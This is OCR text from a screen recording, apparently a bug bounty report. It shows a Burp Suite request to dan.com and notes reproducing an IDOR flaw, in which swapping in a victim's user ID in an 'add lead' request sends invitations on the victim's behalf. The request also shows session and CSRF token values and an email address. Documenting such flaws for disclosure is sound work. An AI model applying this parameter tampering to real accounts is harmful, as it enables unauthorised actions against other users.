 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Dan.com - licensed.
www.BANDICAM.com
Extender Project options User options Learn 403 Bypasser Autorize IP Rotate Taborator
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://dan.com HTTP/2 ?
Request
Pretty Raw Hex \n
intercom-session-e2frgfyw=
37db5ac786cc9bb3f4c173d5b4378132f4
4 Content-Length: 443
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 X-Csrf-Token:
JsdXtwLQvwawW6/WlESYWQ==
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Accept: */*;q=0.5, text/javascript, application/javascript,
application/ecmascript, application/x-ecmascript
11 X-Requested-With: XMLHttpRequest
12 Sec-Ch-Ua-Platform: "Windows"
13 Origin: https://dan.com
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://dan.com/users/sales_activity/leads
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 conversation_quick_add_form%5Buser_id%5D=130964&
conversation_quick_add_form%5Bdomain_name%5D=screwedpanda.tech&
conversation_quick_add_form%5Bname%5D=Bheem&
conversation_quick_add_form%5Bemail%5D=
hiteshpatra1999%40gmail.com&
conversation_quick_add_form%5Bphone%5D=11111111111&
conversation_quick_add_form%5Bbid%5D=200&
conversation_quick_add_form%5Bconversation_state%5D=&
conversation_quick_add_form%5Bconversation_state%5D=lead&commit=
Add+new+lead
? Search... 0 matches
Ready
Response
... Raw Hex Ren
INSPECTOR
? 0 matches
03:29 05:18
eads • (Hacktify-Crypto) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md IDOR - Adding Leads
1 IDOR - Adding Leads
2 -------------------
3
4 1. Make sure you have two user accounts.
5 In my case, i have two test account mentioned bellow with their userid.
6
7 localhost1507 -> 130961 -> Attacker
8 mrvenom4u -> 130964 -> victim
9
10 2. From attacer's account, Go to sales and click on add a lead.
11 3. Fill the required details and capture the request in burpsuite.
12 4. Send the same request to Repeater and change these two things,
13 attacker userid to victim userid and attacker controlled domain (
screwedpanda.tech) to victim controlled domain (deviner.tech)
14 5. Send the request, you will get a successful response.
15 6. Now, go and check the email that you have set with the associated lead.
16 7. You will get an invite for (deviner.tech) which is a victim controlled
domain.
17
18 Attacker can invite anyone on behalf of the victim where there is no
involvement of the victim with just knowing their userid and their added
domain names.
19
20
12 characters selected; Copied 12 characters Tab Size: 4 Plain Text
8:50 PM
7/8/2022